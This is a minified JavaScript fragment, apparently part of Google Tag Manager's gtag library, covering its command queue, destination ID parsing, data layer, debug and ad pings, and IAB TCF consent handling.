function Xn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Yn=w.google_tag_manager=w.google_tag_manager||{};function Zn(a,b){return Yn[a]=Yn[a]||b()}function $n(){var a=D(5),b=ao;Yn[a]=Yn[a]||b}function bo(){var a=D(19);return Yn[a]=Yn[a]||{}}function co(){var a=D(19);return Yn[a]}function eo(){var a=Yn.sequence||1;Yn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var fo=!1,go=[];function ho(){if(!fo){fo=!0;for(var a=go.length-1;a>=0;a--)go[a]();go=[]}};var io=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,jo=/\s/;
function ko(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(io.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||jo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function lo(a,b){for(var c={},d=0;d<a.length;++d){var e=ko(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[mo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var no={},mo=(no[0]=0,no[1]=1,no[2]=2,no[3]=0,no[4]=1,no[5]=0,no[6]=0,no[7]=0,no);var oo=pg(34,500),po={},qo={},ro={initialized:11,complete:12,interactive:13},so={},to=Object.freeze((so[K.m.wd]=!0,so)),uo=void 0;function vo(a,b){if(b.length&&Fk){var c;(c=po)[a]!=null||(c[a]=[]);qo[a]!=null||(qo[a]=[]);var d=b.filter(function(e){return!qo[a].includes(e)});po[a].push.apply(po[a],za(d));qo[a].push.apply(qo[a],za(d));!uo&&d.length>0&&(ok("tdc",!0),uo=w.setTimeout(function(){qm();po={};uo=void 0},oo))}}
function wo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function xo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?to[r]:t},f=wo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)xo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function yo(){nk("tdc",function(){uo&&(w.clearTimeout(uo),uo=void 0);var a=[],b;for(b in po)po.hasOwnProperty(b)&&a.push(b+"*"+po[b].join("."));return a.length?a.join("!"):void 0},!1)};var zo={R:{dk:1,Qi:2,Xj:3,wk:4,Yj:5,hd:6,vk:7,Np:8,Gm:9,Zj:10,bk:11,rh:12,Rl:13,Ol:14,Ql:15,Nl:16,Pl:17,Ml:18,Yn:19,xp:20,yp:21,Ki:22}};zo.R[zo.R.dk]="ALLOW_INTEREST_GROUPS";zo.R[zo.R.Qi]="SERVER_CONTAINER_URL";zo.R[zo.R.Xj]="ADS_DATA_REDACTION";zo.R[zo.R.wk]="CUSTOMER_LIFETIME_VALUE";zo.R[zo.R.Yj]="ALLOW_CUSTOM_SCRIPTS";zo.R[zo.R.hd]="ANY_COOKIE_PARAMS";zo.R[zo.R.vk]="COOKIE_EXPIRES";zo.R[zo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";zo.R[zo.R.Gm]="RESTRICTED_DATA_PROCESSING";zo.R[zo.R.Zj]="ALLOW_DISPLAY_FEATURES";
zo.R[zo.R.bk]="ALLOW_GOOGLE_SIGNALS";zo.R[zo.R.rh]="GENERATED_TRANSACTION_ID";zo.R[zo.R.Rl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";zo.R[zo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_STANDARD";zo.R[zo.R.Ql]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";zo.R[zo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";zo.R[zo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";zo.R[zo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";zo.R[zo.R.Yn]="ADS_OGT_V1_USAGE";zo.R[zo.R.xp]="FORM_INTERACTION_PERMISSION_DENIED";zo.R[zo.R.yp]="FORM_SUBMIT_PERMISSION_DENIED";
zo.R[zo.R.Ki]="MICROTASK_NOT_SUPPORTED";var Ao={},Bo=(Ao[K.m.di]=zo.R.dk,Ao[K.m.yd]=zo.R.Qi,Ao[K.m.Tc]=zo.R.Qi,Ao[K.m.La]=zo.R.Xj,Ao[K.m.qe]=zo.R.wk,Ao[K.m.ef]=zo.R.Yj,Ao[K.m.od]=zo.R.hd,Ao[K.m.ab]=zo.R.hd,Ao[K.m.Eb]=zo.R.hd,Ao[K.m.nd]=zo.R.hd,Ao[K.m.wc]=zo.R.hd,Ao[K.m.Ub]=zo.R.hd,Ao[K.m.wb]=zo.R.vk,Ao[K.m.Vb]=zo.R.Gm,Ao[K.m.Pg]=zo.R.Zj,Ao[K.m.vc]=zo.R.bk,Ao),Co={},Do=(Co.unknown=zo.R.Rl,Co.standard=zo.R.Ol,Co.unique=zo.R.Ql,Co.per_session=zo.R.Nl,Co.transactions=zo.R.Pl,Co.items_sold=zo.R.Ml,Co);var ob=[];function Eo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Fo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Bo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Eo(Bo[f],b)}};function Go(a,b){return arguments.length===1?Ho("set",a):Ho("set",a,b)}function Io(a,b){return arguments.length===1?Ho("config",a):Ho("config",a,b)}function Jo(a,b,c){c=c||{};c[K.m.xd]=a;return Ho("event",b,c)}function Ho(){return arguments};var Ko=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Lo=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Lo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Mo=function(a){for(var b={},c=Lo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Ko.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Lo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var No=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Lo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Oo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Po=function(a,
b){a.H=b;return a},Qo=function(a,b){a.V=b;return a},Ro=function(a,b){a.C=b;return a},bp=function(a,b){a.P=b;return a},cp=function(a,b){a.ka=b;return a},dp=function(a,b){a.T=b;return a},ep=function(a,b){a.eventMetadata=b||{};return a},fp=function(a,b){a.onSuccess=b;return a},gp=function(a,b){a.onFailure=b;return a},hp=function(a,b){a.isGtmEvent=b;return a},ip=function(a){return new Ko(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Uh:"accept_by_default",Uj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",ek:"batch_on_navigation",ik:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",zk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Dk:"enhanced_client_id_source",ai:"enhanced_match_result",
Gl:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Kl:"event_usage",yi:"extra_tag_experiment_ids",Vs:"add_parameter",Ai:"attribution_reporting_experiment",Bi:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",Ap:"ga4_collection_subdomain",bm:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Wb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",jm:"is_ecommerce",km:"is_ec_cm_split",
Ed:"is_external_event",Fi:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",lm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Gi:"is_fpm_split",Xb:"is_gcp_conversion",wh:"is_google_signals_allowed",Hi:"is_google_signals_enabled",Gd:"is_merchant_center",xh:"is_new_to_site",Wf:"is_personalization",qm:"is_server_side_destination",De:"is_session_start",rm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
sm:"is_sgtm_service_worker",Ii:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Ji:"join_elapsed",Yf:"join_timer_sec",wm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Fm:"remarketing_only",Oi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Pi:"send_to_targets",Hm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Pm:"speculative_in_message",
Rm:"suppress_script_load",Sm:"syn_or_mod",Yi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Ym:"user_data_from_code",cq:"user_data_from_manual",Zm:"user_data_mode",gg:"user_id_updated"}};function jp(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var kp=new yb,lp={},mp={},pp={name:D(19),set:function(a,b){td(Qb(a,b),lp);np()},get:function(a){return op(a,2)},reset:function(){kp=new yb;lp={};np()}};function op(a,b){return b!=2?kp.get(a):qp(a)}function qp(a,b){var c=a.split(".");b=b||[];for(var d=lp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function rp(a,b){mp.hasOwnProperty(a)||(kp.set(a,b),td(Qb(a,b),lp),np())}
function sp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=op(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);mp[c]=d}}function np(a){zb(mp,function(b,c){kp.set(b,c);td(Qb(b),lp);td(Qb(b,c),lp);a&&delete mp[b]})}function tp(a,b){var c,d=(b===void 0?2:b)!==1?qp(a):kp.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var up={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function vp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Ln:lg(15),Pn:D(14),zr:kg(7)?2:1,hs:a.Rn,canonicalId:D(6),Tr:(c=Wj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Tj();d.Gr=e?e.canonicalContainerId:void 0;$i?(d.Sh=up[b],d.Sh||(d.Sh=0)):d.Sh=aj?13:10;kg(47)?(d.Aj=0,d.qq=2):kg(50)?d.Aj=1:d.Aj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=kj(qj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.kc)!=null?l:!1}if(P(420)){var n=bk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Fh)};var wp={Xn:pg(3,0)},xp=[],yp=!1;function zp(a){xp.push(a)}var Ap=void 0,Bp={},Cp=void 0,Dp=new function(){var a=5;wp.Xn>0&&(a=wp.Xn);this.H=a;this.C=0;this.P=[]},Ep=1E3;
function Fp(a,b){var c=Ap;if(c===void 0)if(b)c=eo();else return"";for(var d=[Cj("https://"+D(21)),"/a","?id="+D(5)],e=m(xp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Gp(){if(Si.H&&(Cp&&(w.clearTimeout(Cp),Cp=void 0),Ap!==void 0&&Hp)){var a=dm(El.aa.Dc);if($l(a))yp||(yp=!0,bm(a,Gp));else{var b;if(!(b=Bp[Ap])){var c=Dp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||Ep--<=0)O(1),Bp[Ap]=!0;else{var d=Dp,e=d.C++%d.H;d.P[e]=Gb();var f=Fp(!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},f);yp=Hp=!1}}}}function Ip(){if(Dk&&Si.H){var a=Fp(!0,!0);yl({destinationId:D(5),endpoint:56,eventId:Ap},a)}}var Hp=!1;
function Jp(a){Bp[a]||(a!==Ap&&(Gp(),Ap=a),Hp=!0,Cp||(Cp=w.setTimeout(Gp,500)),Fp().length>=2022&&Gp())}var Kp=wb();function Lp(){Kp=wb()}function Mp(){var a=[["v","3"],["t","t"],["pid",String(Kp)]],b=vp();b&&a.push(["gtm",b]);return a};var Np={};function Op(a,b,c){Dk&&a!==void 0&&(Np[a]=Np[a]||[],Np[a].push(c+b),Jp(a))}function Pp(a){var b=a.eventId,c=a.Zd,d=[],e=Np[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Np[b];return d};var Qp=!1;function Rp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&(Qp&&(d.deferrable=!0),Sp.push("event",[b,a],e,d))}function Tp(a,b,c,d){var e=ko(c,d.isGtmEvent);e&&Sp.push("get",[a,b],e,d)}function Up(a){var b=ko(a,!0),c;b?c=Vp(Sp,b).T:c={};return c}var Wp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Xp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Yp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&jp(b);return b}function Zp(a){var b=em.Z.Hp,c=im(b)||{};if(c[a])return!1;c[a]=!0;hm(b,c);return!0}
var $p=function(){this.destinations={};this.C={};this.commands=[]},Vp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Wp},aq=function(a,b,c,d){if(d.C){var e=Vp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Dk)try{q=td(lp,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Op(d.messageContext.eventId,r,x)},t=ip(hp(gp(fp(ep(cp(bp(dp(Ro(Qo(Po(new Oo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Op(d.messageContext.eventId,r,"1");var x=d.C.id;if(Fk&&b===K.m.ma){var y,z=(y=ko(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],N;for(N in C)C.hasOwnProperty(N)&&xo(C[N],G).length&&I.push(N);I.length&&(vo(x,I),kb("TAGGING",ro[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ba){Op(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():bm(e.wa,v)}}},bq=function(a,b){if(b.type!=="require")if(b.C)for(var c=Vp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
$p.prototype.register=function(a,b,c,d){var e=Vp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=dm(c),cq(this,a,d||{}),this.flush())};
$p.prototype.push=function(a,b,c,d){c!==void 0&&(Vp(this,c).status===1&&(Vp(this,c).status=2,this.push("require",[{}],c,{})),Vp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Pi]||(d.eventMetadata[Q.A.Pi]=[c.id]));this.commands.push(new Xp(a,c,b,d));d.deferrable||this.flush()};
$p.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Vp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Vp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&jp(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Fo(g,!0);break;case "config":var h=Vp(this,f),l=Yp(e.args[0]),
n=!!l[K.m.Bd];delete l[K.m.Bd];var p=f.destinationId===f.id;Fo(l,!0);n||(p?h.P={}:h.C[f.id]={});h.H&&n||(P(442)?Zp(f.destinationId)&&aq(this,K.m.ma,l,e):aq(this,K.m.ma,l,e));h.H=!0;p?td(l,h.P):(td(l,h.C[f.id]),O(70));d=!0;break;case "event":var q=Yp(e.args[0]);Fo(q);aq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Bf]=e.args[0],r[K.m.Af]=e.args[1],r);aq(this,K.m.Cb,u,e);break;case "container_config":var t=Vp(this,f),v=Yp(e.args[0]);Fo(v,!0);t.H=!0;t.P=v;d=!0;break;case "destination_config":var x=
Vp(this,f),y=Yp(e.args[0]);Fo(y,!0);x.C[f.id]||(x.C[f.id]={});x.H=!0;x.C[f.id]=y;d=!0;break;case "reset_container_config":Vp(this,f).P={};break;case "reset_target_config":Vp(this,f).C[f.id]={}}this.commands.shift();bq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var cq=function(a,b,c){var d=td(c,null);td(Vp(a,b).T,d);Vp(a,b).T=d},Sp=new $p;function dq(a){var b=a.location.href;if(a===a.top)return{url:b,xr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,xr:c}}function eq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{jl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function fq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,eq(a)&&(b=a);return b};var gq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},hq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function iq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var jq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},kq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return eq(b.top)?1:2},lq=function(a){a=a===void 0?document:a;return a.createElement("img")};function mq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function nq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function oq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function pq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=lq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}oq(e,"load",f);oq(e,"error",f)};nq(e,"load",f);nq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function qq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";iq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});rq(c,b)}
function rq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else pq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var sq=function(){this.ka=this.ka;this.T=this.T};sq.prototype.ka=!1;sq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};sq.prototype[Symbol.dispose]=function(){this.dispose()};sq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};sq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function tq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var uq=function(a,b){b=b===void 0?{}:b;sq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(uq,sq);uq.prototype.P=function(){this.wa={};this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;sq.prototype.P.call(this)};var wq=function(a){return typeof a.H.__tcfapi==="function"||vq(a)!=null};
uq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=hq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=tq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{xq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};uq.prototype.removeEventListener=function(a){a&&a.listenerId&&xq(this,"removeEventListener",null,a.listenerId)};
var zq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=yq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&yq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?yq(a.purpose.legitimateInterests,
b)&&yq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},yq=function(a,b){return!(!a||!a[b])},xq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(vq(a)){Aq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},vq=function(a){if(a.C)return a.C;a.C=jq(a.H,"__tcfapiLocator");return a.C},Aq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;nq(a.H,"message",b)}},Bq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=tq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(qq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Cq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function Dq(){return Zn("tcf",function(){return{}})}var Eq=function(){return new uq(w,{timeoutMs:-1})};
function Fq(){var a=Dq(),b=Eq();wq(b)&&!Gq()&&!Hq()&&O(124);if(!a.active&&wq(b)){Gq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Fl().active=!0,a.tcString="tcunavailable");Un();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Hq()&&(a.active=!0),!Jq(c)||Gq()||Hq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Cq)Cq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Jq(c)){var g={},h;for(h in Cq)if(Cq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=Bq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?zq(n,"1",0):!0:!1;g["1"]=l}else g[h]=zq(c,h,Cq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Vn([K.m.X]),Mn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Kq()||""}))}}else Vn([K.m.W,K.m.Ka,K.m.X])})}catch(c){Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0}}}
function Iq(a){a.type="e";a.tcString="tcunavailable"}function Jq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Gq(){return w.gtag_enable_tcf_support===!0}function Hq(){return Dq().enableAdvertiserConsentMode===!0}function Kq(){var a=Dq();if(a.active)return a.tcString}function Lq(){var a=Dq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
